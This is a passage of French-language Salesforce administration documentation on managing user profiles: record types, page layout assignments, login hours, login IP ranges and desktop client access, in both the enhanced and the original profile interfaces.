

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les autorisations et paramètres de profil disponibles varient en fonction de l'édition Salesforce dont vous disposez.

# AUTORISATIONS UTILISATEUR

Pour rechercher des autorisations et des paramètres dans un profil :

**•** Afficher la configuration



Si aucun résultat ne s'affiche dans une recherche :

- **•** Vérifiez si l'autorisation, l'objet, l'onglet ou le paramètre que vous recherchez est disponible dans l'organisation active.
- **•** Vérifiez que l'élément que vous recherchez est disponible pour la licence utilisateur associée au profil actif. Par exemple, un profil qui inclut la licence Portail client haut volume ne comprend pas l'autorisation « Modifier toutes les données ».
- **•** Assurez-vous que les termes de votre recherche contiennent au moins trois caractères consécutifs correspondant au nom de l'élément recherché.
- **•** Assurez-vous que vous avez correctement orthographié le terme de la recherche.

#### CONSULTER ÉGALEMENT :

[Présentation de l'interface utilisateur de profil améliorée](#page-559-0)

#### Attribution de types d'enregistrement et de présentation de page dans l'interface utilisateur de profil avancée

Dans l'interface utilisateur de profil avancée, les paramètres de type d'enregistrement et d'attribution de présentation de page déterminent les mappages de type d'enregistrement et d'attribution de la présentation de page utilisés lorsque des utilisateurs affichent des enregistrements. Ils déterminent également les types d'enregistrement disponibles lorsque des utilisateurs créent ou modifient des enregistrements.

Pour spécifier des types d'enregistrement et des attributions de présentation de page :

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Dans la case **Rechercher les paramètres**, saisissez le nom de l'objet voulu et sélectionnez-le dans la liste.
- **4.** Cliquez sur **Modifier**.

**Paramètre Description**

**5.** Dans la section Types d'enregistrement et attributions de présentation de page, modifiez les paramètres selon vos besoins.





Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier le type d'enregistrement et les paramètres d'accès à la présentation de page :



Les paramètres de types d'enregistrement et d'attributions de présentation de page présentent quelques différences pour les objets ou onglets suivants.



#### **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Comment l'accès au type d'enregistrement est-il spécifié ?](#page-589-0) [Attribution de types d'enregistrement personnalisé dans des ensembles d'autorisations](#page-589-1) [Utilisation de la page de présentation de l'interface utilisateur de profil avancée](#page-560-0)

#### Affichage et modification des heures de connexion dans l'interface utilisateur de profil avancée

Pour chaque profil, vous pouvez spécifier les heures durant lesquelles les utilisateurs peuvent se connecter.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil, puis cliquez sur son nom.
- **3.** Dans la page de présentation du profil, faites défiler jusqu'à Heures de connexion, puis cliquez sur **Modifier**.
- **4.** Définissez les jours et les heures auxquels les utilisateurs ayant ce profil peuvent se connecter à l'organisation.

Pour permettre aux utilisateurs de se connecter à tout moment, cliquez sur **Effacer toutes les heures**. Pour interdire l'accès au système un jour précis, définissez la même valeur pour l'heure de début et l'heure de fin.

Si des utilisateurs sont connectés lorsque leurs heures de connexion expirent, ils peuvent continuer à afficher la page active, mais ils ne peuvent exécuter aucune action.

Remarque: Lors de la définition initiale des heures de connexion pour un profil, les heures sont basées sur le Fuseau horaire par défaut de l'organisation, spécifié dans la page Informations sur la société, dans Configuration. Ensuite, toute modification du Fuseau horaire par défaut de l'organisation n'affecte pas le fuseau horaire des heures de connexion du profil. Ainsi, les heures de connexion s'appliquent toujours pendant ces périodes, même si un utilisateur se trouve dans un fuseau horaire différent ou si le fuseau horaire par défaut de l'organisation est modifié.

Selon que vous les consultez ou les modifiez, les heures de connexion peuvent s'afficher différemment. Dans la page de modification Heures de connexion, les heures sont affichées dans le fuseau horaire que vous avez spécifié. Dans la page de présentation du profil, elles s'affichent dans le fuseau horaire par défaut d'origine de l'organisation.

CONSULTER ÉGALEMENT :

[Présentation de l'interface utilisateur de profil améliorée](#page-559-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les paramètres d'heures de connexion :

**•** Afficher la configuration

Pour modifier les paramètres d'heures de connexion :

#### Limitation des plages IP de connexion dans l'interface utilisateur de profil avancée

Controlez l'accès à la connexion au niveau de l'utilisateur en spécifiant une plage d'adresses IP autorisées dans le profil d'un utilisateur. Lorsque vous définissez des restrictions d'adresses IP pour un profil, les connexions à partir d'autres adresses IP sont refusées.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil, puis cliquez sur son nom.
- **3.** Dans la page de présentation du profil, cliquez sur **Plages IP de connexion**.
- **4.** Spécifiez les adresses IP autorisées pour le profil.
	- **•** Pour ajouter une plage d'adresses IP à partir desquelles les utilisateurs peuvent se connecter, cliquez sur **Ajouter des plages IP**. Saisissez une adresse IP valide dans le champ Adresse IP de début et une adresse IP supérieure dans le champ Adresse IP de fin. Pour autoriser la connexion à partir d'une seule adresse IP, saisissez la même adresse dans les deux champs.
	- **•** Pour modifier ou supprimer des plages, cliquez sur **Modifier** ou **Supprimer** pour ces plages.

# Important:

- **•** Les adresses IP d'une plage doivent être IPv4 ou IPv6. Dans des plages, des adresses IPv4 existent dans l'espace d'adresses IPv6 mappées en IPv4 :: ffff:0:0 à ::ffff:ffff:ffff, où ::ffff:0:0 correspond à 0.0.0.0 et ::ffff:ffff:ffff correspond à 255.255.255.255. Une plage ne peut pas inclure des adresses IP à la fois à l'intérieur et à l'extérieur de l'espace d'adresses IPv6 mappées en IPv4. Les plages telles que 255.255.255.255 à ::1:0:0:0 ou :: à ::1:0:0:0 ne sont pas autorisées.
- **•** Les profils Utilisateur partenaire sont limités à cinq adresses IP. Pour augmenter cette limitation, contactez Salesforce.
- **•** L'application Salesforce Classic Mobile peut contourner les plages IP définies pour des profils. Salesforce Classic Mobile initie une connexion sécurisée à Salesforce sur le réseau du transporteur mobile. Cependant, les adresses IP du transporteur mobile peuvent être à l'extérieur des plages IP autorisées pour le profil l'utilisateur. Pour éviter le contournement des définitions IP d'un profil, [désactivez Salesforce Classic Mobile](#page-1117-0) à la page 1112 pour cet utilisateur.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher les plages IP de connexion :

**•** Afficher la configuration

Pour modifier et supprimer des plages IP de connexion :

- **5.** Vous pouvez également saisir une description de la plage. Si vous gérez plusieurs plages, utilisez le champ Description pour fournir des informations, notamment quelle partie de votre réseau correspond à cette plage.
- Remarque: Vous pouvez restreindre davantage l'accès à Salesforce aux seules adresses IP des plages IP de connexion. Pour activer cette option, dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session** et sélectionnez **Forcer les plages IP de connexion à chaque requête**. Cette option affecte tous les profils utilisateur qui appliquent des restrictions d'adresses IP de connexion.

# <span id="page-566-0"></span>Utilisation de profils dans l'interface de profil d'origine

Pour afficher un profil, dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** ainsi que le profil voulu.

Dans la page de détail du profil, vous pouvez :

- **•** [Modifier le profil](#page-566-1)
- **•** [Créer un profil basé sur ce profil](#page-556-0)
- **•** Pour des profils personnalisés uniquement, cliquez sur **Supprimer** pour effacer le profil

Remarque: Vous ne voulez pas supprimer un profil qui est attribué à un utilisateur, même si l'utilisateur est inactif.

<span id="page-566-1"></span>**•** [Afficher les utilisateurs attribués à ce profil](#page-556-1)

#### Modification de profils dans l'interface de profil d'origine

Les profils définissent comment les utilisateurs accèdent aux objets et aux données, et les opérations qu'ils peuvent exécuter dans l'application. Dans les profils standard, vous pouvez modifier un nombre limité de paramètres. Dans les profils personnalisés, vous pouvez modifier toutes les autorisations et tous les paramètres disponibles, à l'exception de la licence utilisateur.

- Remarque: La modification de certaines autorisations peut entraîner l'activation ou la désactivation d'autres autorisations. Par exemple, l'activation de « Afficher toutes les données » active « Lire » pour tous les objets. De même, l'activation de « Transférer les pistes » active « Lire » et « Créer » sur les pistes.
- **Conseil:** Si les vues de liste de profil avancées sont activées pour votre organisation, vous pouvez modifier les autorisations de plusieurs profils dans la vue de liste.
- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez le profil que vous souhaitez modifier.
- **3.** Dans la page de détail du profil, cliquez sur **Modifier**.

#### CONSULTER ÉGALEMENT :

[Attribution de présentations de page dans l'interface utilisateur de profil d'origine](#page-568-0) [Paramètres de profil dans l'interface de profil d'origine](#page-567-0)

[Affichage et modification de l'accès au client de bureau dans l'interface utilisateur de profil](#page-569-0) [d'origine](#page-569-0)

[Attribuer des types d'enregistrement aux profils dans l'interface utilisateur de profil d'origine](#page-569-1)

[Affichage et modification des heures de connexion dans l'interface utilisateur de profil d'origine](#page-570-0)

[Restriction d'adresses IP de connexion dans l'interface utilisateur de profil d'origine](#page-571-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

ET

### <span id="page-567-0"></span>Paramètres de profil dans l'interface de profil d'origine

Les profils définissent comment les utilisateurs accèdent aux objets et aux données, et les opérations qu'ils peuvent exécuter dans l'application. Affichez ou modifiez ces paramètres depuis la page de détail du profil d'origine.



plage IP existante. Remarque: Vous pouvez restreindre davantage l'accès à Salesforce aux seules adresses IP des plages IP de connexion. Pour activer cette option, dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session** et sélectionnez **Forcer les plages IP de connexion à chaque requête**. Cette option affecte tous les profils utilisateur qui appliquent des restrictions d'adresses IP de connexion. Autorisations d'objet Autorisations d'objet standard Présentations de page Présentations de page Section Paramètres de type d'enregistrement. Types d'enregistrement

> Le lien **Modifier** s'affiche uniquement si des types d'enregistrement existent pour l'objet.

Paramètres de visibilité des onglets Paramètres des onglets

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

ET



#### CONSULTER ÉGALEMENT :

<span id="page-568-0"></span>[Modification de profils dans l'interface de profil d'origine](#page-566-1)

### Attribution de présentations de page dans l'interface utilisateur de profil d'origine

Si vous travaillez déjà dans une interface utilisateur de profil d'origine, vous pouvez accéder à, afficher et modifier aisément toutes les attributions de présentation de page depuis le même emplacement.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Cliquez sur **Afficher attribution** en regard du nom d'un onglet dans la section Présentations de page.
- **4.** Cliquez sur **Modifier l'attribution**.
- **5.** Utilisez le tableau afin d'indiquer la présentation de page de chaque profil. Si votre entreprise utilise plusieurs types d'enregistrement, une matrice affiche un sélecteur de présentation de page pour chaque profil et type d'enregistrement.
	- **•** Les attributions de présentation de page sélectionnées sont mises en surbrillance.
	- **•** Les attributions de présentation de page que vous modifiez sont mises en italique jusqu'à ce que vous enregistriez les modifications.
- **6.** Si nécessaire, sélectionnez une autre présentation de page dans la liste déroulante Présentation de page à utiliser , puis répétez l'étape précédente pour la nouvelle présentation de page.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Utilisation de profils dans l'interface de profil d'origine](#page-566-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des présentations de page dans des profils :

#### <span id="page-569-0"></span>Affichage et modification de l'accès au client de bureau dans l'interface utilisateur de profil d'origine

Connect Offline et Connect pour Office sont des clients de bureau qui intègrent Salesforce à votre PC. En tant qu'administrateur, vous pouvez contrôler les clients de bureau auxquels vos utilisateurs ont accès ainsi que la notification automatique des utilisateurs lorsque des mises à jour sont disponibles.

- Remarque: Pour accéder aux clients de bureau, les utilisateurs doivent également disposer de l'autorisation « API activé ».
- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur **Modifier** en regard d'un nom de profil, puis faites défiler jusqu'à la section Clients d'intégration à votre matériel de bureau, en bas de la page.

#### CONSULTER ÉGALEMENT :

[Utilisation de profils dans l'interface de profil d'origine](#page-566-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres d'accès au client de bureau :

**•** Afficher la configuration

Pour modifier les paramètres d'accès au client de bureau :

**•** Gérer les profils et les ensembles d'autorisations

#### <span id="page-569-1"></span>Attribuer des types d'enregistrement aux profils dans l'interface utilisateur de profil d'origine

Après avoir créé des types d'enregistrements et y avoir intégré des valeurs de liste déroulante, ajoutez des types d'enregistrements aux profils utilisateurs. Lorsque vous attribuez un type d'enregistrement par défaut à un profil, les utilisateurs ayant ce profil peuvent attribuer ce type aux enregistrements qu'ils créent ou modifient.

Remarque: Les utilisateurs peuvent afficher des enregistrements de tout type, même si le type d'enregistrement n'est pas associé à leur profil.

Vous pouvez associer plusieurs types d'enregistrement à un profil. Par exemple, un utilisateur a besoin de créer des opportunités de ventes matérielles et logicielles. Dans ce cas, vous pouvez créer et ajouter des types d'enregistrement « Matériel » et « Logiciel » au profil de l'utilisateur.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil. Les types d'enregistrement disponibles pour ce profil sont répertoriés dans la section Paramètres de type d'enregistrement.
- **3.** Cliquez sur **Modifier** en regard du type d'enregistrement approprié.
- **4.** Sélectionnez un type d'enregistrement dans la liste Types d'enregistrements disponibles et ajoutez-le à la liste Types d'enregistrements sélectionnés.

**Master** est un type d'enregistrement généré par le système utilisé quand aucun type d'enregistrement personnalisé n'est associé à l'enregistrement. Lorsque Master est attribué,

les utilisateurs ne peuvent pas définir le type de l'enregistrement, au moment de sa création notamment. Tous les autres types d'enregistrement sont des types personnalisés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des types d'enregistrement aux profils :

**5.** Dans Par défaut, choisissez un type d'enregistrement par défaut.

Si votre entreprise utilise des comptes personnels, ce paramètre contrôle également quels champs de compte apparaissent dans la zone Création rapide de la page d'accueil des comptes.

**6.** Si votre entreprise utilise des comptes personnels, définissez des options pour les types d'enregistrement par défaut des comptes personnels et comptes professionnels. Dans la liste déroulante Compte professionnel Type d'enregistrement par défaut puis la liste Compte personnel Type d'enregistrement par défaut, choisissez un type d'enregistrement par défaut.

Ces paramètres sont utilisés lorsque des valeurs par défaut sont nécessaires pour les deux types de compte, par exemple lors de la conversion de pistes.

#### **7.** Cliquez sur **Enregistrer**.

Remarque: Si votre entreprise utilise des comptes personnels, vous pouvez afficher les paramètres par défaut des types d'enregistrement des comptes personnels et comptes professionnels. Rendez-vous dans Paramètres de type d'enregistrement de compte dans la page de détail du profil. Vous pouvez également cliquer sur **Modifier** dans les paramètres de type d'enregistrement de compte pour définir les paramètres de type d'enregistrement par défaut des comptes.

#### CONSULTER ÉGALEMENT :

<span id="page-570-0"></span>[Comment l'accès au type d'enregistrement est-il spécifié ?](#page-589-0) [Utilisation de profils dans l'interface de profil d'origine](#page-566-0) [Attribution de types d'enregistrement personnalisé dans des ensembles d'autorisations](#page-589-1)

#### Affichage et modification des heures de connexion dans l'interface utilisateur de profil d'origine

Spécifiez les heures auxquelles les utilisateurs peuvent se connecter en fonction du profil utilisateur.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et sélectionnez un profil.
- **2.** Cliquez sur **Modifier** dans la liste associée Heures de connexion.
- **3.** Définissez les jours et les heures pendant lesquels les utilisateurs disposant de ce profil peuvent accéder au système.

Pour permettre aux utilisateurs de se connecter à tout moment, cliquez sur **Effacer toutes les heures**. Pour interdire l'accès au système un jour précis, définissez la même valeur pour l'heure de début et l'heure de fin.

Si des utilisateurs sont connectés lorsque leurs heures de connexion expirent, ils peuvent continuer à afficher la page active, mais ils ne peuvent exécuter aucune action.

**4.** Cliquez sur **Enregistrer**.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# **AUTORISATIONS UTILISATEUR**

Pour configurer les heures de connexion :

Remarque: Lors de la définition initiale des heures de connexion pour un profil, les heures sont basées sur le Fuseau horaire par défaut de l'organisation, spécifié dans la page Informations sur la société, dans Configuration. Ensuite, toute modification du Fuseau horaire par défaut de l'organisation n'affecte pas le fuseau horaire des heures de connexion du profil. Ainsi, les heures de connexion s'appliquent toujours pendant ces périodes, même si un utilisateur se trouve dans un fuseau horaire différent ou si le fuseau horaire par défaut de l'organisation est modifié.

Selon que vous les consultez ou les modifiez, les heures de connexion s'affichent différemment. Dans la page de détail du profil, les heures sont affichées dans le fuseau horaire que vous avez spécifié. Dans la page de modification des heures de connexion, elles s'affichent dans le fuseau horaire par défaut de l'organisation.

#### CONSULTER ÉGALEMENT :

[Utilisation de profils dans l'interface de profil d'origine](#page-566-0) [Restriction d'adresses IP de connexion dans l'interface utilisateur de profil d'origine](#page-571-0)

#### <span id="page-571-0"></span>Restriction d'adresses IP de connexion dans l'interface utilisateur de profil d'origine

Controlez l'accès à la connexion au niveau de l'utilisateur en spécifiant une plage d'adresses IP autorisées dans le profil d'un utilisateur. Lorsque vous définissez des restrictions d'adresses IP pour un profil, les connexions à partir d'autres adresses IP sont refusées.

- **1.** La restriction de la plage d'adresses IP valides dans un profil dépend de votre édition Salesforce.
	- **•** Si vous utilisez une édition Enterprise, Unlimited, Performance ou Developer, dans Configuration, saisissez *Profils* dans la case Recherche rapide, sélectionnez **Profils**, puis sélectionnez un profil.
	- **•** Si vous utilisez une édition Professional, Group ou Personal, dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Plages IP de connexion.
- **3.** Saisissez une adresse IP valide dans le champ Adresse IP de début et une adresse IP supérieure dans le champ Adresse IP de fin.

Les adresses de début et de fin définissent la plage des adresses IP permises desquelles les utilisateurs peuvent se connecter. Pour autoriser des connexions à partir d'une seule adresse IP, saisissez la même adresse dans les deux champs.

**•** Les adresses IP d'une plage doivent être IPv4 ou IPv6. Dans des plages, des adresses IPv4 existent dans l'espace d'adresses IPv6 mappées en IPv4 : : ffff:0:0 à ::ffff:ffff:ffff, où ::ffff:0:0 correspond à 0.0.0.0 et

::ffff:ffff:ffff correspond à 255.255.255.255. Une plage ne peut pas

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

